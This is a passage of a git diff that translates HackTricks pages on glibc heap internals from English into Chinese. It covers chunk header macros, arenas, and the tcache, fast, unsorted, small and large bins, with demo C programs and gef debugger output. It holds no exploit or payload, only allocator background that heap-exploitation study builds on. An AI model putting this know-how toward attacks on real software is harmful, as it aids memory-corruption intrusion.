|
||||||
- Set head and footer (when chunk nos in use
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
/* Set size at head, without disturbing its use bit */
|
/* Set size at head, without disturbing its use bit */
|
||||||
#define set_head_size(p, s) ((p)->mchunk_size = (((p)->mchunk_size & SIZE_BITS) | (s)))
|
#define set_head_size(p, s) ((p)->mchunk_size = (((p)->mchunk_size & SIZE_BITS) | (s)))
|
||||||
@ -380,9 +363,7 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
|||||||
/* Set size at footer (only when chunk is not in use) */
|
/* Set size at footer (only when chunk is not in use) */
|
||||||
#define set_foot(p, s) (((mchunkptr) ((char *) (p) + (s)))->mchunk_prev_size = (s))
|
#define set_foot(p, s) (((mchunkptr) ((char *) (p) + (s)))->mchunk_prev_size = (s))
|
||||||
```
|
```
|
||||||
|
- 获取块内实际可用数据的大小
|
||||||
- Get the size of the real usable data inside the chunk
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#pragma GCC poison mchunk_size
|
#pragma GCC poison mchunk_size
|
||||||
#pragma GCC poison mchunk_prev_size
|
#pragma GCC poison mchunk_prev_size
|
||||||
@ -411,13 +392,11 @@ tag_new_usable (void *ptr)
|
|||||||
return ptr;
|
return ptr;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
## 示例
|
||||||
|
|
||||||
## Examples
|
### 快速堆示例
|
||||||
|
|
||||||
### Quick Heap Example
|
|
||||||
|
|
||||||
Quick heap example from [https://guyinatuxedo.github.io/25-heap/index.html](https://guyinatuxedo.github.io/25-heap/index.html) but in arm64:
|
|
||||||
|
|
||||||
|
来自 [https://guyinatuxedo.github.io/25-heap/index.html](https://guyinatuxedo.github.io/25-heap/index.html) 的快速堆示例,但在 arm64:
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
#include <stdlib.h>
|
#include <stdlib.h>
|
||||||
@ -430,27 +409,23 @@ void main(void)
|
|||||||
strcpy(ptr, "panda");
|
strcpy(ptr, "panda");
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
在主函数的末尾设置一个断点,让我们找出信息存储的位置:
|
||||||
Set a breakpoint at the end of the main function and lets find out where the information was stored:
|
|
||||||
|
|
||||||
<figure><img src="../../images/image (1239).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../images/image (1239).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
It's possible to see that the string panda was stored at `0xaaaaaaac12a0` (which was the address given as response by malloc inside `x0`). Checking 0x10 bytes before it's possible to see that the `0x0` represents that the **previous chunk is not used** (length 0) and that the length of this chunk is `0x21`.
|
可以看到字符串 panda 存储在 `0xaaaaaaac12a0`(这是 malloc 在 `x0` 中给出的地址)。检查 0x10 字节之前,可以看到 `0x0` 表示 **前一个块未使用**(长度为 0),而这个块的长度为 `0x21`。
|
||||||
|
|
||||||
The extra spaces reserved (0x21-0x10=0x11) comes from the **added headers** (0x10) and 0x1 doesn't mean that it was reserved 0x21B but the last 3 bits of the length of the current headed have the some special meanings. As the length is always 16-byte aligned (in 64bits machines), these bits are actually never going to be used by the length number.
|
|
||||||
|
|
||||||
|
保留的额外空间(0x21-0x10=0x11)来自 **添加的头部**(0x10),而 0x1 并不意味着它被保留为 0x21B,而是当前头部长度的最后 3 位具有一些特殊含义。由于长度始终是 16 字节对齐的(在 64 位机器上),这些位实际上永远不会被长度数字使用。
|
||||||
```
|
```
|
||||||
0x1: Previous in Use - Specifies that the chunk before it in memory is in use
|
0x1: Previous in Use - Specifies that the chunk before it in memory is in use
|
||||||
0x2: Is MMAPPED - Specifies that the chunk was obtained with mmap()
|
0x2: Is MMAPPED - Specifies that the chunk was obtained with mmap()
|
||||||
0x4: Non Main Arena - Specifies that the chunk was obtained from outside of the main arena
|
0x4: Non Main Arena - Specifies that the chunk was obtained from outside of the main arena
|
||||||
```
|
```
|
||||||
|
### 多线程示例
|
||||||
### Multithreading Example
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>Multithread</summary>
|
<summary>多线程</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
#include <stdlib.h>
|
#include <stdlib.h>
|
||||||
@ -492,24 +467,23 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
Debugging the previous example it's possible to see how at the beginning there is only 1 arena:
|
调试前面的示例可以看到,开始时只有 1 个 arena:
|
||||||
|
|
||||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
Then, after calling the first thread, the one that calls malloc, a new arena is created:
|
然后,在调用第一个线程,即调用 malloc 的线程后,创建了一个新的 arena:
|
||||||
|
|
||||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
and inside of it some chunks can be found:
|
在其中可以找到一些 chunks:
|
||||||
|
|
||||||
<figure><img src="../../images/image (2) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../images/image (2) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
## Bins & Memory Allocations/Frees
|
## Bins & Memory Allocations/Frees
|
||||||
|
|
||||||
Check what are the bins and how are they organized and how memory is allocated and freed in:
|
检查 bins 是什么,它们是如何组织的,以及内存是如何分配和释放的:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
bins-and-memory-allocations.md
|
bins-and-memory-allocations.md
|
||||||
@ -517,7 +491,7 @@ bins-and-memory-allocations.md
|
|||||||
|
|
||||||
## Heap Functions Security Checks
|
## Heap Functions Security Checks
|
||||||
|
|
||||||
Functions involved in heap will perform certain check before performing its actions to try to make sure the heap wasn't corrupted:
|
涉及堆的函数在执行其操作之前会进行某些检查,以确保堆没有被破坏:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
heap-memory-functions/heap-functions-security-checks.md
|
heap-memory-functions/heap-functions-security-checks.md
|
||||||
|
|||||||
@ -2,27 +2,26 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
In order to improve the efficiency on how chunks are stored every chunk is not just in one linked list, but there are several types. These are the bins and there are 5 type of bins: [62](https://sourceware.org/git/gitweb.cgi?p=glibc.git;a=blob;f=malloc/malloc.c;h=6e766d11bc85b6480fa5c9f2a76559f8acf9deb5;hb=HEAD#l1407) small bins, 63 large bins, 1 unsorted bin, 10 fast bins and 64 tcache bins per thread.
|
为了提高块存储的效率,每个块不仅仅在一个链表中,而是有几种类型。这些是 bins,有 5 种类型的 bins:[62](https://sourceware.org/git/gitweb.cgi?p=glibc.git;a=blob;f=malloc/malloc.c;h=6e766d11bc85b6480fa5c9f2a76559f8acf9deb5;hb=HEAD#l1407) 小 bins,63 大 bins,1 个未排序 bin,10 个快速 bins 和每个线程 64 个 tcache bins。
|
||||||
|
|
||||||
The initial address to each unsorted, small and large bins is inside the same array. The index 0 is unused, 1 is the unsorted bin, bins 2-64 are small bins and bins 65-127 are large bins.
|
每个未排序、小型和大型 bins 的初始地址在同一个数组中。索引 0 未使用,1 是未排序 bin,bins 2-64 是小 bins,bins 65-127 是大 bins。
|
||||||
|
|
||||||
### Tcache (Per-Thread Cache) Bins
|
### Tcache(每线程缓存)Bins
|
||||||
|
|
||||||
Even though threads try to have their own heap (see [Arenas](bins-and-memory-allocations.md#arenas) and [Subheaps](bins-and-memory-allocations.md#subheaps)), there is the possibility that a process with a lot of threads (like a web server) **will end sharing the heap with another threads**. In this case, the main solution is the use of **lockers**, which might **slow down significantly the threads**.
|
尽管线程尝试拥有自己的堆(参见 [Arenas](bins-and-memory-allocations.md#arenas) 和 [Subheaps](bins-and-memory-allocations.md#subheaps)),但有可能一个有很多线程的进程(如 web 服务器)**最终会与其他线程共享堆**。在这种情况下,主要解决方案是使用 **锁**,这可能会**显著减慢线程**。
|
||||||
|
|
||||||
Therefore, a tcache is similar to a fast bin per thread in the way that it's a **single linked list** that doesn't merge chunks. Each thread has **64 singly-linked tcache bins**. Each bin can have a maximum of [7 same-size chunks](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l323) ranging from [24 to 1032B on 64-bit systems and 12 to 516B on 32-bit systems](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l315).
|
因此,tcache 类似于每个线程的快速 bin,因为它是一个**单链表**,不合并块。每个线程有**64 个单链表 tcache bins**。每个 bin 最多可以有 [7 个相同大小的块](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l323),大小范围为 [24 到 1032B 在 64 位系统上和 12 到 516B 在 32 位系统上](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l315)。
|
||||||
|
|
||||||
**When a thread frees** a chunk, **if it isn't too big** to be allocated in the tcache and the respective tcache bin **isn't full** (already 7 chunks), **it'll be allocated in there**. If it cannot go to the tcache, it'll need to wait for the heap lock to be able to perform the free operation globally.
|
**当一个线程释放**一个块时,**如果它不太大**以至于无法在 tcache 中分配,并且相应的 tcache bin **没有满**(已经有 7 个块),**它将被分配到那里**。如果无法进入 tcache,它将需要等待堆锁才能在全局范围内执行释放操作。
|
||||||
|
|
||||||
When a **chunk is allocated**, if there is a free chunk of the needed size in the **Tcache it'll use it**, if not, it'll need to wait for the heap lock to be able to find one in the global bins or create a new one.\
|
当一个 **块被分配**时,如果在 **Tcache 中有一个所需大小的空闲块,它将使用它**,如果没有,它将需要等待堆锁才能在全局 bins 中找到一个或创建一个新的。\
|
||||||
There's also an optimization, in this case, while having the heap lock, the thread **will fill his Tcache with heap chunks (7) of the requested size**, so in case it needs more, it'll find them in Tcache.
|
还有一个优化,在这种情况下,当拥有堆锁时,线程 **将用请求大小的堆块填充他的 Tcache(7 个)**,以便在需要更多时,可以在 Tcache 中找到它们。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>Add a tcache chunk example</summary>
|
<summary>添加一个 tcache 块示例</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdlib.h>
|
#include <stdlib.h>
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
@ -37,25 +36,21 @@ int main(void)
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
将其编译并在主函数的 ret 操作码处设置断点进行调试。然后使用 gef,您可以看到正在使用的 tcache bin:
|
||||||
Compile it and debug it with a breakpoint in the ret opcode from main function. then with gef you can see the tcache bin in use:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
gef➤ heap bins
|
gef➤ heap bins
|
||||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||||
Tcachebins[idx=0, size=0x20, count=1] ← Chunk(addr=0xaaaaaaac12a0, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
Tcachebins[idx=0, size=0x20, count=1] ← Chunk(addr=0xaaaaaaac12a0, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
#### Tcache Structs & Functions
|
#### Tcache 结构和函数
|
||||||
|
|
||||||
In the following code it's possible to see the **max bins** and **chunks per index**, the **`tcache_entry`** struct created to avoid double frees and **`tcache_perthread_struct`**, a struct that each thread uses to store the addresses to each index of the bin.
|
在以下代码中,可以看到 **max bins** 和 **chunks per index**,为避免双重释放而创建的 **`tcache_entry`** 结构,以及每个线程用于存储每个 bin 索引地址的 **`tcache_perthread_struct`** 结构。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><code>tcache_entry</code> and <code>tcache_perthread_struct</code></summary>
|
<summary><code>tcache_entry</code> 和 <code>tcache_perthread_struct</code></summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c
|
||||||
|
|
||||||
@ -105,15 +100,13 @@ typedef struct tcache_perthread_struct
|
|||||||
tcache_entry *entries[TCACHE_MAX_BINS];
|
tcache_entry *entries[TCACHE_MAX_BINS];
|
||||||
} tcache_perthread_struct;
|
} tcache_perthread_struct;
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
The function `__tcache_init` is the function that creates and allocates the space for the `tcache_perthread_struct` obj
|
函数 `__tcache_init` 是创建和分配 `tcache_perthread_struct` 对象空间的函数
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>tcache_init code</summary>
|
<summary>tcache_init 代码</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3241C1-L3274C2
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3241C1-L3274C2
|
||||||
|
|
||||||
@ -152,29 +145,27 @@ tcache_init(void)
|
|||||||
|
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
#### Tcache Indexes
|
#### Tcache 索引
|
||||||
|
|
||||||
The tcache have several bins depending on the size an the initial pointers to the **first chunk of each index and the amount of chunks per index are located inside a chunk**. This means that locating the chunk with this information (usually the first), it's possible to find all the tcache initial points and the amount of Tcache chunks.
|
Tcache 有几个 bins,具体取决于大小和指向 **每个索引第一个块的初始指针以及每个索引的块数量位于一个块内部**。这意味着通过这些信息(通常是第一个)定位块,可以找到所有 tcache 初始点和 Tcache 块的数量。
|
||||||
|
|
||||||
### Fast bins
|
### 快速 bins
|
||||||
|
|
||||||
Fast bins are designed to **speed up memory allocation for small chunks** by keeping recently freed chunks in a quick-access structure. These bins use a Last-In, First-Out (LIFO) approach, which means that the **most recently freed chunk is the first** to be reused when there's a new allocation request. This behaviour is advantageous for speed, as it's faster to insert and remove from the top of a stack (LIFO) compared to a queue (FIFO).
|
快速 bins 旨在 **加速小块的内存分配**,通过将最近释放的块保存在快速访问结构中。这些 bins 使用后进先出(LIFO)方法,这意味着 **最近释放的块是第一个** 在有新的分配请求时被重用。这种行为在速度上是有利的,因为从栈顶(LIFO)插入和移除比从队列(FIFO)更快。
|
||||||
|
|
||||||
Additionally, **fast bins use singly linked lists**, not double linked, which further improves speed. Since chunks in fast bins aren't merged with neighbours, there's no need for a complex structure that allows removal from the middle. A singly linked list is simpler and quicker for these operations.
|
此外,**快速 bins 使用单链表**,而不是双链表,这进一步提高了速度。由于快速 bins 中的块不会与邻居合并,因此不需要复杂的结构来允许从中间移除。单链表在这些操作中更简单、更快。
|
||||||
|
|
||||||
Basically, what happens here is that the header (the pointer to the first chunk to check) is always pointing to the latest freed chunk of that size. So:
|
基本上,这里发生的事情是,头部(指向第一个要检查的块的指针)始终指向该大小的最新释放块。因此:
|
||||||
|
|
||||||
- When a new chunk is allocated of that size, the header is pointing to a free chunk to use. As this free chunk is pointing to the next one to use, this address is stored in the header so the next allocation knows where to get an available chunk
|
- 当分配一个该大小的新块时,头部指向一个可用的空闲块。由于这个空闲块指向下一个要使用的块,这个地址被存储在头部,以便下一个分配知道在哪里获取可用块
|
||||||
- When a chunk is freed, the free chunk will save the address to the current available chunk and the address to this newly freed chunk will be put in the header
|
- 当一个块被释放时,空闲块将保存当前可用块的地址,而这个新释放块的地址将放入头部
|
||||||
|
|
||||||
The maximum size of a linked list is `0x80` and they are organized so a chunk of size `0x20` will be in index `0`, a chunk of size `0x30` would be in index `1`...
|
链表的最大大小为 `0x80`,它们的组织方式是,大小为 `0x20` 的块将位于索引 `0`,大小为 `0x30` 的块将位于索引 `1`...
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> Chunks in fast bins aren't set as available so they are keep as fast bin chunks for some time instead of being able to merge with other free chunks surrounding them.
|
> 快速 bins 中的块未被设置为可用,因此它们会在一段时间内保持为快速 bin 块,而不是能够与周围的其他空闲块合并。
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||||
|
|
||||||
@ -208,11 +199,9 @@ typedef struct malloc_chunk *mfastbinptr;
|
|||||||
|
|
||||||
#define NFASTBINS (fastbin_index (request2size (MAX_FAST_SIZE)) + 1)
|
#define NFASTBINS (fastbin_index (request2size (MAX_FAST_SIZE)) + 1)
|
||||||
```
|
```
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>Add a fastbin chunk example</summary>
|
<summary>添加一个 fastbin 块示例</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdlib.h>
|
#include <stdlib.h>
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
@ -240,11 +229,9 @@ int main(void)
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
注意我们如何分配和释放8个相同大小的块,以便它们填满tcache,第八个块存储在快速块中。
|
||||||
|
|
||||||
Note how we allocate and free 8 chunks of the same size so they fill the tcache and the eight one is stored in the fast chunk.
|
编译它并在`main`函数的`ret`操作码处设置断点进行调试。然后使用`gef`,你可以看到tcache bin已满,一个块在快速bin中:
|
||||||
|
|
||||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the fast bin:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
gef➤ heap bins
|
gef➤ heap bins
|
||||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||||
@ -253,26 +240,24 @@ Tcachebins[idx=0, size=0x20, count=7] ← Chunk(addr=0xaaaaaaac1770, size=0x20,
|
|||||||
Fastbins[idx=0, size=0x20] ← Chunk(addr=0xaaaaaaac1790, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
Fastbins[idx=0, size=0x20] ← Chunk(addr=0xaaaaaaac1790, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||||
Fastbins[idx=1, size=0x30] 0x00
|
Fastbins[idx=1, size=0x30] 0x00
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### Unsorted bin
|
### 未排序的堆
|
||||||
|
|
||||||
The unsorted bin is a **cache** used by the heap manager to make memory allocation quicker. Here's how it works: When a program frees a chunk, and if this chunk cannot be allocated in a tcache or fast bin and is not colliding with the top chunk, the heap manager doesn't immediately put it in a specific small or large bin. Instead, it first tries to **merge it with any neighbouring free chunks** to create a larger block of free memory. Then, it places this new chunk in a general bin called the "unsorted bin."
|
未排序的堆是一个 **缓存**,由堆管理器用于加快内存分配。其工作原理如下:当程序释放一个块时,如果该块无法在 tcache 或快速堆中分配,并且与顶部块不冲突,堆管理器不会立即将其放入特定的小或大堆中。相反,它首先尝试 **与任何相邻的空闲块合并**,以创建一个更大的空闲内存块。然后,它将这个新块放入一个称为“未排序堆”的通用堆中。
|
||||||
|
|
||||||
When a program **asks for memory**, the heap manager **checks the unsorted bin** to see if there's a chunk of enough size. If it finds one, it uses it right away. If it doesn't find a suitable chunk in the unsorted bin, it moves all the chunks in this list to their corresponding bins, either small or large, based on their size.
|
当程序 **请求内存** 时,堆管理器 **检查未排序堆** 以查看是否有足够大小的块。如果找到一个,它会立即使用。如果在未排序堆中找不到合适的块,它会将此列表中的所有块移动到相应的堆中,基于它们的大小,分为小堆或大堆。
|
||||||
|
|
||||||
Note that if a larger chunk is split in 2 halves and the rest is larger than MINSIZE, it'll be paced back into the unsorted bin.
|
请注意,如果一个较大的块被分成两半,并且其余部分大于 MINSIZE,它将被放回未排序堆中。
|
||||||
|
|
||||||
So, the unsorted bin is a way to speed up memory allocation by quickly reusing recently freed memory and reducing the need for time-consuming searches and merges.
|
因此,未排序堆是一种通过快速重用最近释放的内存来加速内存分配的方法,从而减少耗时的搜索和合并的需要。
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> Note that even if chunks are of different categories, if an available chunk is colliding with another available chunk (even if they belong originally to different bins), they will be merged.
|
> 请注意,即使块属于不同类别,如果一个可用块与另一个可用块发生冲突(即使它们最初属于不同的堆),它们也会被合并。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>Add a unsorted chunk example</summary>
|
<summary>添加一个未排序块示例</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdlib.h>
|
#include <stdlib.h>
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
@ -300,11 +285,9 @@ int main(void)
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
注意我们如何分配和释放9个相同大小的块,以便它们**填充tcache**,而第八个块存储在未排序的bin中,因为它**对于fastbin来说太大**,而第九个块没有被释放,因此第九个和第八个**不会与顶部块合并**。
|
||||||
|
|
||||||
Note how we allocate and free 9 chunks of the same size so they **fill the tcache** and the eight one is stored in the unsorted bin because it's **too big for the fastbin** and the nineth one isn't freed so the nineth and the eighth **don't get merged with the top chunk**.
|
编译它并在`main`函数的`ret`操作码处设置断点进行调试。然后使用`gef`,你可以看到tcache bin已满,且一个块在未排序的bin中:
|
||||||
|
|
||||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. Then with `gef` you can see that the tcache bin is full and one chunk is in the unsorted bin:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
gef➤ heap bins
|
gef➤ heap bins
|
||||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||||
@ -322,20 +305,18 @@ Fastbins[idx=6, size=0x80] 0x00
|
|||||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||||
[+] Found 1 chunks in unsorted bin.
|
[+] Found 1 chunks in unsorted bin.
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### Small Bins
|
### 小型桶
|
||||||
|
|
||||||
Small bins are faster than large bins but slower than fast bins.
|
小型桶比大型桶快,但比快速桶慢。
|
||||||
|
|
||||||
Each bin of the 62 will have **chunks of the same size**: 16, 24, ... (with a max size of 504 bytes in 32bits and 1024 in 64bits). This helps in the speed on finding the bin where a space should be allocated and inserting and removing of entries on these lists.
|
62个桶中的每个桶将具有**相同大小的块**:16、24,...(在32位中最大大小为504字节,在64位中为1024字节)。这有助于加快查找应分配空间的桶以及在这些列表中插入和删除条目的速度。
|
||||||
|
|
||||||
This is how the size of the small bin is calculated according to the index of the bin:
|
小型桶的大小是根据桶的索引计算的:
|
||||||
|
|
||||||
- Smallest size: 2\*4\*index (e.g. index 5 -> 40)
|
|
||||||
- Biggest size: 2\*8\*index (e.g. index 5 -> 80)
|
|
||||||
|
|
||||||
|
- 最小大小:2\*4\*index(例如,索引5 -> 40)
|
||||||
|
- 最大大小:2\*8\*index(例如,索引5 -> 80)
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||||
#define NSMALLBINS 64
|
#define NSMALLBINS 64
|
||||||
@ -350,18 +331,14 @@ This is how the size of the small bin is calculated according to the index of th
|
|||||||
((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\
|
((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\
|
||||||
+ SMALLBIN_CORRECTION)
|
+ SMALLBIN_CORRECTION)
|
||||||
```
|
```
|
||||||
|
选择小型和大型内存池的函数:
|
||||||
Function to choose between small and large bins:
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#define bin_index(sz) \
|
#define bin_index(sz) \
|
||||||
((in_smallbin_range (sz)) ? smallbin_index (sz) : largebin_index (sz))
|
((in_smallbin_range (sz)) ? smallbin_index (sz) : largebin_index (sz))
|
||||||
```
|
```
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>Add a small chunk example</summary>
|
<summary>添加一个小块示例</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdlib.h>
|
#include <stdlib.h>
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
@ -391,11 +368,9 @@ int main(void)
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
注意我们如何分配和释放9个相同大小的块,以便它们**填充tcache**,而第八个块存储在未排序的bin中,因为它**对于fastbin来说太大**,而第九个块没有被释放,因此第九个和第八个**不会与顶部块合并**。然后我们分配一个更大的块0x110,这使得**未排序bin中的块进入小bin**。
|
||||||
|
|
||||||
Note how we allocate and free 9 chunks of the same size so they **fill the tcache** and the eight one is stored in the unsorted bin because it's **too big for the fastbin** and the ninth one isn't freed so the ninth and the eights **don't get merged with the top chunk**. Then we allocate a bigger chunk of 0x110 which makes **the chunk in the unsorted bin goes to the small bin**.
|
编译它并在`main`函数的`ret`操作码处设置断点进行调试。然后使用`gef`,你可以看到tcache bin已满,并且一个块在小bin中:
|
||||||
|
|
||||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the small bin:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
gef➤ heap bins
|
gef➤ heap bins
|
||||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||||
@ -415,30 +390,28 @@ Fastbins[idx=6, size=0x80] 0x00
|
|||||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||||
[+] Found 1 chunks in 1 small non-empty bins.
|
[+] Found 1 chunks in 1 small non-empty bins.
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### Large bins
|
### 大型桶
|
||||||
|
|
||||||
Unlike small bins, which manage chunks of fixed sizes, each **large bin handle a range of chunk sizes**. This is more flexible, allowing the system to accommodate **various sizes** without needing a separate bin for each size.
|
与管理固定大小块的小型桶不同,每个**大型桶处理一系列块大小**。这更灵活,允许系统容纳**各种大小**,而无需为每个大小单独设置一个桶。
|
||||||
|
|
||||||
In a memory allocator, large bins start where small bins end. The ranges for large bins grow progressively larger, meaning the first bin might cover chunks from 512 to 576 bytes, while the next covers 576 to 640 bytes. This pattern continues, with the largest bin containing all chunks above 1MB.
|
在内存分配器中,大型桶从小型桶结束的地方开始。大型桶的范围逐渐增大,这意味着第一个桶可能覆盖从512到576字节的块,而下一个覆盖从576到640字节的块。这个模式持续下去,最大的桶包含所有超过1MB的块。
|
||||||
|
|
||||||
Large bins are slower to operate compared to small bins because they must **sort and search through a list of varying chunk sizes to find the best fit** for an allocation. When a chunk is inserted into a large bin, it has to be sorted, and when memory is allocated, the system must find the right chunk. This extra work makes them **slower**, but since large allocations are less common than small ones, it's an acceptable trade-off.
|
